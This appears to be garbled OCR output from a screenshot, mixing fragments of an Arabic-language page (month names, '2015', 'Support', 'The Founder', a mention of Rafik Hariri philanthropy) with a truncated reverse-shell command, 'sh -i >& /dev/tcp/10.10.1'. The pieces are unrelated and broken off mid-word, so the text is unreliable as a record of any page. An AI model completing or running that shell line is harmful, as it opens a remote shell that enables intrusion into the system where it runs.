
- 2015
تشرين الثا
- 2015
تشرين الث
Support
sh -i >& /dev/tcp/10.10.1
The Founder
Rafik Hariri philanthropic
a